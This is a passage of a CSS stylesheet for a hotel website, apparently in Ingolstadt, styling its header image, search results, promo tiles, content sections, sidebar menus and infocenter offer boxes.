	width: 100%;
	z-index: -1;
}

.home #header-image-overlay {
	background: rgba(0,0,0,0.35);
	display: block;
	opacity: 1;
}

#header-video {
	background-color: #000;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-ms-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	height: 100%;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
	text-align: center;
	width: 100%;
	z-index: 1;
}

#header-image {
	background-color: #000;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-ms-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	height: 100%;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: relative;
	text-align: center;
	width: 100%;
	z-index: 0;
}

#header-image h2 {
	background-color: rgba(0,0,0,0.35);
	border: 1px solid #fff;
	color: #fff;
	display: inline-block;
	font-size: 26px;
	left: 50%;
	letter-spacing: 5px;
	margin: 0;
	padding: 7px 20px;
	position: absolute;
	text-align: center;
	text-transform: uppercase;
	top: 60%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	white-space: nowrap;
	z-index: 500;
}

#header-image img:not(.home #header-image img) {
	position: relative;
  top: calc(50% + 60px);
  transform: translateY(-50%);
  width: 400px;
}

.hotel-fruehstueck #header-image img, 
.hotel-breakfast #header-image img {
	width: 300px !important;
}

.header-top {
	/*background-color: #333334;*/
	height: 20px;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 200;
}

#header-top-inner {
	height: 100%;
	margin: 0 auto;
	padding: 0 25px;
	position: relative;
}





/* Search Results */

#result_header {
	margin: 0 0 25px 0;
	padding: 0;
}

.resultlist {
	display: inline-block;
	margin: 0 0 35px 0;
	padding: 0;
}

.resultlist a {
	padding: 5px 0;
	text-decoration: none;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.resultlist a:hover {
	color: #222223;
}

.resultlist .title {
	font-size: 18px;
	margin: 0 0 7px 0;
	padding: 0 0 0 20px;
	position: relative;
}

.resultlist .title a:hover {
	padding-left: 5px;
}

.resultlist .sml {
	font-size: 14px;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
}

.resultlist .description {
	margin: 0 0 7px 0;
	padding: 0;
}

.resultlist .description ul {
	list-style-type: none !important;
	padding: 0 0 0 20px !important;
}

.resultlist .url {
	padding: 0 0 0 20px;
}

.resultlist .url a:hover {
	padding-left: 5px;
}

span.mak_2 {
	font-weight: bold;
}

#more_results strong {
	padding-left: 5px;
}






/* Splash */

#splash {
	background-color: #000001;
	margin: 0;
	padding: 0;
	position: absolute;
	right: -55px;
	top: 0;
	-webkit-transform: rotate(30deg);
	-moz-transform: rotate(30deg);
	-ms-transform: rotate(30deg);
	-o-transform: rotate(30deg);
	transform: rotate(30deg);
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	width: 450px;
	z-index: 700;
}

#splash:hover {
	background-color: #fff;
}

#splash p, #splash a {
	height: 100%;
	text-align: center;
	text-decoration: none;
	width: 100%;
}

#splash p {
	line-height: 30px;
	margin: 0;
	padding: 10px 0 5px 70px;
}

#splashtext-top {
	color: #fff;
	font-size: 24px;
	text-transform: uppercase;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#splashtext-bottom {
	color: #fff;
	font-size: 20px;
	line-height: 28px;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#splashtext-top {font-size: 24px;}
#splashtext-bottom {font-size: 20px; line-height: 28px;}

#splash:hover #splashtext-top,
#splash:hover #splashtext-bottom {
	color: #000001;
}










/* Content */

#content-wrapper {
	clear: both;
	display: block;
	margin: 0 auto;
	padding: 70px 25px 35px 25px;
	position: relative;
	z-index: 20;
}

.home #content-wrapper {
	max-width: 100%;
	padding: 0;
}

.hotel-ingolstadt-standard #content-wrapper,
.hotel-ingolstadt-comfort #content-wrapper,
.hotel-ingolstadt-comfort-plus #content-wrapper,
.hotel-ingolstadt-family #content-wrapper,
.hotel-ingolstadt-deluxe #content-wrapper,
.hotel-ingolstadt-junior-suite #content-wrapper,
.hotel-ingolstadt-owner-suite #content-wrapper,
.hotel-ingolstadt-balkon #content-wrapper,
.hotel-ingolstadt-balcony #content-wrapper {
	max-width: 100%;
	padding-left: 0;
	padding-right: 0;
}

#content {
	margin: 0 auto;
	padding: 0;
	padding-bottom: 50px;
	position: relative;
}




/* Main */

#maininfo {
	max-width: 100%;
	padding: 0;
	position: static;
}

.maininfo-left {
	float: left;
	width: 48%;
}

.maininfo-right {
	float: right;
	width: 48%;
}

#maininfo ul {
	list-style-type: circle;
	padding: 5px 0 10px 30px;
}

#maininfo li {
	text-align: left;
}

#maininfo img.left,
#maininfo .img-intro-left {
	border: 1px solid #aaa;
	float: left;
	margin: 0 3% 25px 0;
	padding: 3px;
	width: 48%;
}

#maininfo img.right,
#maininfo .img-intro-right {
	border: 1px solid #aaa;
	float: right;
	margin: 0 0 25px 3%;
	padding: 3px;
	width: 48%;
}

#maininfo img.right.carolin {
	border: 10px solid #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	-webkit-box-shadow: 5px 10px 15px 5px rgba(0,0,0,0.15);
	-moz-box-shadow: 5px 10px 15px 5px rgba(0,0,0,0.15);
	-ms-box-shadow: 5px 10px 15px 5px rgba(0,0,0,0.15);
	-o-box-shadow: 5px 10px 15px 5px rgba(0,0,0,0.15);
	box-shadow: 5px 10px 15px 5px rgba(0,0,0,0.15);
	margin: 0 5% 25px 3%;
	overflow: hidden;
	padding: 0 !important;
	width: 42%;
}

#maininfo .img-intro-left img,
#maininfo .img-intro-right img {
	margin: 0;
	width: 100%;
}

img.wide {
	border: 1px solid #aaa;
	box-sizing: border-box;
	clear: both;
	float: none;
	margin: 20px 0 0 0;
	padding: 3px;
	width: 100%;
}

img.noborder {
	border: none !important;
}

img.bigimg {
	box-sizing: border-box;
	clear: both;
	float: none;
	left: 3%;
	margin: 20px 0 0 0;
	padding: 3px;
	position: relative;
	width: 94%;
}

.maininfo-right img {
	margin: 0;
}

#maininfo .quote {
	color: #aaa;
	font-size: 16px;
	list-style-type: none;
	margin: 20px 0 15px 0;
}

#maininfo .quote span {
	font-size: 12px;
	font-style: italic;
	padding-left: 5px;
}

#maininfo ol {
	list-style-type: decimal;
	padding: 5px 0 10px 30px;
}

#maininfo ul.actions {
	float: right;
	height: 22px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 0;
	top: 10px;
}

#maininfo ul.actions img {
	border: none;
	width: auto !important;
}

#maininfo ul.actions li {
	display: inline;
}

#maininfo .noborder {
	border: none !important;
}




/* Pagination  */

#maininfo .pagination {
	clear: both;
	margin: 10px 0;
	padding: 10px 0;
}

#maininfo .pagination p.counter {
	font-style: italic;
	font-weight: bold;
}

#maininfo .pagination ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	text-align: left;
}

#maininfo .pagination li.pagination-start {
	padding: 0;
}

#maininfo .pagination li {
	display: inline;
	margin: 0 2px;
	padding: 2px 5px;
	text-align: left;
}


/* Page Nav  */

#maininfo .pagenav {
	clear: both;
	margin: 10px 0;
	padding: 10px 0;
	text-align: center;
}

#maininfo .pagenav .pagenav-prev {
	border-right: 1px dotted #aaa;
	padding-right: 10px;
}

#maininfo .pagenav .pagenav-next {
	padding-left: 10px;
}

#maininfo .pagenav ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

#maininfo .pagenav li {
	display: inline;
}



/* Readmore */

#maininfo .readmore a {
	display: inline-block;
	font-style: italic;
	font-weight: normal;
	margin-top: 5px;
	text-decoration: none;
}

.newsflash a.readmore:link,
.newsflash a.readmore:visited,
#maininfo a.readmore:link,
#maininfo a.readmore:visited {
	text-decoration: none;
}

.newsflash a.readmore:link,
.newsflash a.readmore:visited{
	margin: 10px 0;
}

a.readmore:hover,
a.readmore:active,
a.readmore:focus {
	text-decoration: none;
}

#maininfo .readmore a:hover,
#maininfo .readmore a:active,
#maininfo .readmore a:focus {
	text-decoration: none;
}

#maininfo iframe {
	padding: 0 !important;
	width: 100% !important
}

.blogtop {
	display: inline-block;
	margin-top: -180px;
	padding-top: 180px;
	width: 100%;
}

.blog {
	display: inline-block;
	margin-top: -100px;
	padding-top: 200px;
	width: 100%;
}

#blog h1, #blog h2 {
    border-bottom: 1px dashed #ccc;
    font-size: 22px;
    letter-spacing: 1px;
    margin: 0 0 25px 0 !important;
    padding: 0 0 5px;
}

.whoops {
	padding-bottom: 250px;
}




.kontakt {
	font-style: italic;
}

.kontakt span {
	font-style: normal;
	font-weight: bold;
	left: 80px;
	position: absolute;
}

.opening {
	font-style: italic;
}

.opening span {
	font-style: normal;
	left: 160px;
	position: absolute;
}



/*##### Section Styling #####*/

.section {
	background-color: #ede7e5;
	clear: both;
	display: inline-block;
	margin: 0 auto;
	overflow: hidden;
	padding: 0;
	position: relative;
	width: 100%;
	z-index: 20;
}

.section-inner {
	margin: 0 auto;
	min-height: 700px;
	padding: 0;
	position: relative;
}

.section-content {
	margin: 120px 5% 0 3%;
	max-width: 480px;
	padding: 0;
	position: relative;
	width: 40%;
}


.section-content h2 {
	border-bottom: 1px dashed #333334;
	display: inline-block;
	font-size: 24px;
	letter-spacing: 1px;
	margin: 0 0 12px 0;
	padding: 0 0 5px 0;
}


.section-content p {
	color: #555;
	font-size: 14px;
	line-height: 24px;
}

.section-link {
	background-color: #b1a293;
	border: 1px solid #fff;
	color: #fff;
	display: inline-block;
	font-size: 16px;
	letter-spacing: 1px;
	margin: 10px 0 0 0;
	padding: 5px 15px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.section-link:hover {
	background-color: #ede7e5;
	border: 1px solid #b1a293;
	color: #b1a293;
	text-decoration: none;
}

.section-bg {
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: auto 100%;
	-moz-background-size: auto 100%;
	-ms-background-size: auto 100%;
	-o-background-size: auto 100%;
	background-size: auto 100%;
	height: 150%;
	position: absolute;
	top: 0;
	width: 100%;
}


#hotel .section-bg {background-image: url("../../images/section-bg-hotel.jpg");}

#hotel .section-inner {
	min-height: 750px;
}

#hotel .section-content {
	position: absolute;
	left: 5%;
	margin: 0 -100px 0 0;
	max-width: 600px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 50%;
}

#hotel .section-content h1 { border-color: #333; color: #333;}


#zimmer .section-bg {background-image: url("../../images/section-bg-zimmer.jpg");}
#zimmer .section-content {float: left;}
#zimmer .section-content h2 { border-color: #333; color: #333;}





#ingolstadt .section-bg {background-color: #fff;}

#ingolstadt .section-content {
	background-color: rgba(235,232,230,0.85);
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	left: 0;
	margin: 0 auto;
	max-width: 500px;
	padding: 20px 15px;
	position: absolute;
	text-align: center;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	width: auto;
}

#ingolstadt .section-content h2 {
	text-align: center;
}

#ingolstadt .section-content p {
	text-align: center;
}

.section-content p {
	color: #555;
}

#ingolstadt-video {
	bottom: 0;
	height: auto;
	min-width: 100%;
	min-height: 100%;
	overflow: hidden;
	position: absolute;
	right: 0px;
	width: auto;
}

#ingolstadt ul#thumb-list {
	padding: 0;
}

.hotel-geschichte .bauvideo,
.hotel-history .bauvideo {
	border: 1px solid #aaa;
	margin: 20px 0 0 0;
	padding: 3px;
	width: 100%;
}



#promo-new .section-bg {background-image: url("../../images/section-bg-hotel.jpg");}

#promo-new .section-content {
	position: absolute;
	margin: 0;
	max-width: 100%;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 100%;
}

#promo-new .section-content h2 {
	border: none;
	margin: 0 0 30px 0;
	padding: 0;
	text-align: center;
	width: 100%;
}


#business .section-bg {background-image: url("../../images/section-bg-business.jpg");}
#business {background-color: #ede7e5;}

#business .section-content {
	position: absolute;
	left: 50%;
	margin: 0 0 0 5%;
	max-width: 400px;
	top: 48%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

#business .section-content h2,
#business .section-content p {
	color: #fff;
}

#business #infocenter-overlay {
	background: transparent url("../../images/infocenter-overlay.png") repeat-x center bottom;
	bottom: 0;
	height: 250px;
	left: 0;
	pointer-events: none;
	position: absolute;
	width: 100%;
	z-index: 200;
}



/* Blogboxes */

.blogbox {
	margin: 0;
	position: relative;
	width: 48%;
}

.blogbox.left {
	float: left;
}

.blogbox.right {
	float: right;
}

.blogbox h3 {
	border-bottom: 1px dashed #333334;
	font-size: 22px;
	margin: 0 0 15px 0;
	padding: 0 0 3px 0;
}

.blogbox img {
	margin: 0 0 10px 0;
}


/* Downloadlink */

.downloadlink {
	align-items: end;
	display: flex;
	margin-top: 20px;
	position: relative;
}

.downloadlink img {
	width: 30px;
}

.downloadlink span {
	font-weight: bold;
	margin-left: 10px;
	text-decoration: underline;
}



/* ##### SECTIONS ##### */




/* Promos  ############################## */

#promos {
	margin: 0;
	position: relative;
	width: 100%;
	z-index: 200;
}


#promos .section-bg {
	background-image: url("../../images/promos.jpg");
}


#promos .section-inner {
	height: 700px;
	padding: 0 !important;
	min-width: 90%;
	width: 100%;
}

#promovids {
	display: inline-block;
	position: relative;
	text-align: center;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 100%;
}

.dialogbox-inner #promovids {
	top: 0;
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
}

#promovids h2 {
	color: #fff;
	display: inline-block;
	font-size: 22px;
	margin: 0 0 25px 0;
	max-width: 350px;
	text-align: center;
	width: 90%;
}

#promovids img {
	height: auto;
	width: 100%;
}

.promo {
	float: left;
	height: auto;
	margin: 0 1.5%;
	overflow: hidden;
	position: relative;
	width: 30%;
}

.promo video {
	height: auto;
	width: 100%;
}

.promo-link {
	bottom: 0;
	height: 100%;
	left: 0;
	position: absolute;
	text-decoration: none;
	top: 0;
	width: 100%;
	z-index: 1;
}

.promo-frame {
	background-color: transparent;
	border: 1px solid #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	height: calc(100% - 60px);
	left: 30px;
	opacity: 0.5;
	padding: 0;
	position: absolute;
	top: 30px;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: calc(100% - 60px);
	z-index: 7;
}

.promo:hover .promo-frame {
	background-color: rgba(0,0,0,0.5);
	opacity: 1;
}

.promo-img {
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-ms-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	height: 100%;
	margin: 0;
	padding: 0;
	position: absolute;
	-webkit-transform: scale(1.0);
	-moz-transform: scale(1.0);
	-ms-transform: scale(1.0);
	-o-transform: scale(1.0);
	transform: scale(1.0);
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
	z-index: 5;
}

#promo1 .promo-img {background-image: url("../../images/promo1.jpg");}
#promo2 .promo-img {background-image: url("../../images/promo2.jpg");}
#promo3 .promo-img {background-image: url("../../images/promo3.jpg");}

.promo:hover .promo-img {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}

.promo-inner {
	height: 100%;
	overflow: hidden;
	position: relative;
	width: 100%;
}

.promo-info {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	line-height: 18px;
	margin: 0 auto;
	max-width: 500px;
	padding: 0 30px;
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	width: 100%;
	z-index: 20;
}

.promo-title {
	color: #fff;
	font-size: 18px;
	left: 50%;
	letter-spacing: 3px;
	margin: 0 0 20px 0 !important;
	padding: 0 !important;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	white-space: nowrap;
}

.promo-subtitle {
	color: #fff;
	font-size: 15px;
	left: 50%;
	letter-spacing: 2px;
	margin: 0 !important;
	padding: 0 !important;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	white-space: nowrap;
}

.promo-text {
	height: auto;
	max-height: 0;
	opacity: 1;
	overflow: hidden;
	position: relative;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-ms-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
}

.promo:hover .promo-text {
	max-height: 130px;
	opacity: 1;
	position: relative;
}

.promo-text p {
	color: #fff;
	font-size: 14px;
	line-height: 20px;
	margin: 0;
	padding: 10px;
	text-align: center;
}

.promo-text p.promo-more a {
	background-color: rgba(0, 0, 0, 0.5);
	border: 1px solid #fff;
	color: #fff;
	display: inline-block;
	font-size: 16px;
	letter-spacing: 2px;
	line-height: normal;
	margin: 5px 0 0 0;
	padding: 5px 15px;
	text-align: center;
	text-decoration: none;
	text-shadow: none;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.promo-text p.promo-more a:hover {
	background-color: rgba(255, 255, 255, 0.75);
	color: #000;
}










/* Header Boxes */

#promo-new {
	margin: 0 auto;
	position: relative;
	width: 100%;
}

#headerboxes {
	position: relative;
	margin: 20px auto 50px auto;
	width: 100%;
	overflow: hidden;
	text-align: center;
}

#headerbox1,
#headerbox2,
#headerbox3 {
	border: 1px solid #b1a293;
	display: inline-block;
	padding: 0;
    width: 30%;
}

#headerbox1 {float: left; margin: 0 2% 0 0;}
#headerbox2 {margin: 0;}
#headerbox3 {float: right; margin: 0 0 0 2%;}

#headerboxes h3 {
	background-color: #b1a293;
	color: #fff;
	font-size: 16px;
	border: none;
	margin: 0;
	padding: 8px 0 10px 0;
	text-align: center;
	text-transform: uppercase;
}

#headerboxes h3 a {
	text-decoration: none !important;
	color: #fff;
}

#headerboxes p { 
	color: #777;
	margin-bottom: 0;
}

#headerboxes a {
	color: #647d96;
	text-decoration: none;
}

#headerboxes img {
	height: auto;
	width: 100%;
}

#headerboxes a:hover {
	text-decoration: underline;
}

#headerboxes a.mainlink {
	position: absolute;
	top: 150px;
	background: transparent url("../images/link-icon.png") no-repeat left top;
	padding: 2px 0 10px 30px;
	font-size: 14px;
}

#headerboxes a.mainlink:hover {
	text-decoration: none !important;
	color: #ff0;
}






/* Wide Box */

.boxwide {
	background-color: #333334;
	border: 12px solid #fff;
	-webkit-box-shadow: 5px 10px 15px 5px rgba(0,0,0,0.15);
	-moz-box-shadow: 5px 10px 15px 5px rgba(0,0,0,0.15);
	-ms-box-shadow: 5px 10px 15px 5px rgba(0,0,0,0.15);
	-o-box-shadow: 5px 10px 15px 5px rgba(0,0,0,0.15);
	box-shadow: 5px 10px 15px 5px rgba(0,0,0,0.15);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
	position: relative;
}

.boxinfo {
	float: left;
	padding: 1% 2% 2% 2%;
	width: 46%;
}

.boxinfo h2 {
	border: none !important;
	color: #fff;
	font-size: 20px;
	padding: 15px 0 0 0;
	margin: 5px 0 10px 0 !important;
	text-align: left;
}

.boxinfo p {
	color: #bbbbbc;
	font-size: 14px;
	line-height: 22px;
	padding: 0;
	margin: 0 0 10px 0;
	text-align: justify;
}

.boxinfo a {
	color: #fff;
	display: inline-block;
	font-size: 14px;
	font-style: italic;
	padding: 0;
}

.boxinfo .searchbox {
	float: left;
	margin: 0;
	padding: 0;
	position: relative;
	width: 45%;
}

.boxinfo .recommend {
	float: right;
	margin: 0;
	padding: 0;
	position: relative;
	width: 45%;
}

.boxinfo h4 {
	margin: 0;
	padding: 0;
}

.boxinfo ul {
	float: left;
	list-style: none !important;
	margin: 0;
	padding: 5px 0 0px 20px !important;
	width: 100%;
}

.boxinfo ul li {
}

.boxinfo ul li.spacer {
	border: none;
	height: 20px;
}

.boxinfo li a::before {
	content: "\00BB \0020";
	display: block;
	float: left;
	font-size: 14px;
	margin-left: -10px;
}

.boxinfo li a {
	color: #555;
	display: block;
	padding: 3px 10px 3px 0px;
	text-decoration: none;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.boxinfo li a:hover {
	padding: 3px 0px 3px 10px;
}

.boximage {
	background: #fff no-repeat scroll center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-ms-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	height: 100%;
	padding: 0;
	margin: 0;
	position: absolute;
	right: 0;
	width: 50%;
}





/* Sidebar */

#sidebar {
	float: left;
	margin: 30px 25px 0 0;
	position: relative;
	text-align: left;
	width: 250px;
}

#sidebar h3 {
	border-bottom: 1px dashed #333334;
	color: #333334;
	font-size: 18px;
	margin: 0 0 10px 0;
	padding: 4px 0;
}

#sidebar ul {
	clear: both;
	display: inline-block;
	margin: 0 0 20px 0;
	padding: 0 0 0 5px;
	position: relative;
	width: 100%;
}

#sidebar ul li {
	padding: 2px 0;
	position: relative;
}

#sidebar ul li a {
	padding-left: 5px;
	text-decoration: none;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#sidebar ul li a::before {
	content: "\00BB \0020";
	display: block;
	float: left;
	font-size: 14px;
}

#sidebar ul li a:hover {
	color: #333334;
	padding-left: 10px;
}

#sidebar li.subtitle {
	font-size: 12px;
	margin: 0;
	opacity: 0.5;
}

#sidebar li.subtitle h4 {
	font-size: 14px;
	font-style: italic;
	margin: 0;
}




/* Sidebar-Sub-Submenu - Level 3 */

#sidebar ul li .subsubmenu:before {
	background: transparent url("../../images/subsubmenu.png") no-repeat left top;
	content: "";
	display: block;
	height: 20px;
	left: -15px;
	position: absolute;
	top: 0;
	width: 10px;
	z-index: 1;
}

#sidebar ul li .subsubmenu {
	background-color: #fff;
	border: 1px dashed #b2cce5;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	-webkit-box-shadow: 5px 10px 15px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 5px 10px 15px 0px rgba(0,0,0,0.15);
	-ms-box-shadow: 5px 10px 15px 0px rgba(0,0,0,0.15);
	-o-box-shadow: 5px 10px 15px 0px rgba(0,0,0,0.15);
	box-shadow: 5px 10px 15px 0px rgba(0,0,0,0.15);
	display: none;
	left: 70%;
	min-width: 0;
	padding: 10px 0;
	position: absolute;
	top: 0;
	white-space: nowrap;
	z-index: 2000;
}

#sidebar ul li .subsubmenu ul {
	border: none;
	clear: none;
	display: inline-block;
	float: none;
	margin: 0;
	min-width: 0;
    padding: 0;
    vertical-align: top;
    width: auto;
}

#sidebar ul li .subsubmenu li {
	background: transparent;
	border: none;
	margin: 0;
	padding: 0;
	text-align: left;
	white-space: nowrap;
	width: auto;
}

#sidebar ul li .subsubmenu li a:before {
	content: none;
}

#sidebar ul li .subsubmenu ul li a {
	background: none;
	border: none;
	color: #000001;
	display: inline-block;
	font-size: 14px;
	font-weight: normal;
	margin-bottom: 0;
	line-height: 16px;
	padding: 5px 20px 5px 20px;
	text-decoration: none;
	text-transform: none;
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
	white-space: nowrap;
}


#sidebar ul li .subsubmenu ul li a:hover {
	color: #222223;
	padding: 5px 15px 5px 25px;
}




#facebook img {
	border: 2px solid #ccc;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	-ms-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	height: auto;
	max-width: 280px;
	width: 100%;
}




/* Bildhinweise */

#bildnachweise {
	list-style-type: none !important;
}

.bildnachweise {
	cursor: pointer;
	margin: 0;
	padding: 0;
}

.bildnachweise p {
	width: 100%;
}

#bildnachweise .flyoutbox {
	display: none;
	padding: 0;
	width: 100% !important;
}

.flyoutimage {
	border: none;
	float: left;
	margin: 0 15px 10px 0;;
}

a.nohover {
	color: inherit !important;
	cursor: text !important;
	text-decoration: none !important;
}

a.nohover:hover {
	border: none !important;
}





/* Infocentre ############################################################################################################################################ */

#infocenter {
	clear: both;
	margin: 0 auto;
	padding: 70px 0 0 0;
	position: relative;
	text-align: center;
	width: 100%;
}

#infocenter hr {
	margin: 70px 0;
}



/* Infocenter Angebote */

.angebote {
	background-color: #ddddde;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	-ms-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	display: inline-block;
	margin: 0;
	padding: 2%;
	text-align: center;
	width: 96%;
}

.angebote h2 {
	border: none;
	margin: 0 0 20px 0;
	padding: 0;
	text-align: center;
}

.angebot {
	border: 5px solid #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	display: inline-block;
	height: 300px;
	margin: 0 0.5%;
	overflow: hidden;
	padding: 0;
	position: relative;
	width: 23.5%;
}

.angebot a {
	bottom: 0;
	height: 100%;
	left: 0;
	position: absolute;
	text-decoration: none;
	top: 0;
	width: 100%;
	z-index: 100;
}

.angebot .tab {
	background-color: #222223;
	margin: 0;
	padding: 0;
	position: absolute;
	right: -25px;
	top: 0;
	-webkit-transform: rotate(30deg);
